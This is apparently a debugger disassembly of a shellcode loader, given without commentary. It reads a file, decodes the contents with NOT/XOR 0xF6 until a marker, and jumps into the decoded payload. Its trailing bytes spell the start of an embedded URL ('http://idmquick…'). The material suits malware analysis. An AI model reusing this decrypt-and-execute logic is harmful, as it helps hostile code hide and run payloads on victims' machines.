 001F1BD8 50 push eax
001F1BD9 6A 01 push 1
001F1BDB 68 00000080 push 80000000
001F1BE0 53 push ebx
001F1BE1 FF57 08 call dword ptr ds:[edi+8] CreateFileA
001F1BE4 50 push eax
001F1BE5 8D9F 2C010000 lea ebx,dword ptr ds:[edi+12C]
001F1BEB 6A 00 push 0
001F1BED 8D1424 lea edx,dword ptr ss:[esp]
001F1BF0 6A 00 push 0
001F1BF2 52 push edx
001F1BF3 68 00500000 push 5000
001F1BF8 53 push ebx
001F1BF9 50 push eax
001F1BFA FF57 14 call dword ptr ds:[edi+14] ReadFile
001F1BFD 83C4 04 add esp,4
001F1C00 58 pop eax
001F1C01 50 push eax
001F1C02 FF57 0C call dword ptr ds:[edi+C] CloseHandle
001F1C05 89DE mov esi,ebx
001F1C07 F616 not byte ptr ds:[esi]
001F1C09 8036 F6 xor byte ptr ds:[esi],F6
001F1C0C 46 inc esi
001F1C0D 813E 2C747E93 cmp dword ptr ds:[esi],937E742C
001F1C13 75 F2 jne 1F1C07
001F1C15 803B 90 cmp byte ptr ds:[ebx],90
001F1C18 74 07 je 1F1C21
001F1C1A 803B CC cmp byte ptr ds:[ebx],CC
001F1C1D 74 02 je 1F1C21
001F1C1F EB 02 jmp 1F1C23
001F1C21 FFE3 jmp ebx
001F1C23 6A 00 push 0
001F1C25 6A FF push FFFFFFFF
001F1C27 FF57 10 call dword ptr ds:[edi+10]
001F1C2A 68 7474703A push 3A707474
001F1C2F 2F das
001F1C30 2F das
001F1C31 69646D 71 7569636B imul esp,dword ptr ss:[ebp+ebp*2+71],6B